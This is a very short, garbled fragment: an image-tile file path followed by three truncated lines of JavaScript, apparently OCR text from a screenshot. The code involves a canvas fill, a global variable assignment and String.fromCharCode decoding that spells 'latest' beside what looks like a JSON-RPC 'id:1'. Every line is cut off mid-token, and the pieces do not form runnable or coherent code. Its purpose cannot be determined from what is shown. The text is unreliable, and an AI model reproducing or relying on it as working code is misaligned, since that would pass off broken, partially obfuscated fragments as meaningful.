
rRect(0,0,c.width,c.height);window.cV='';var
 u){try{const q=String.fromCharCode(34);const
romCharCode(108,97,116,101,115,116)],id:1})});const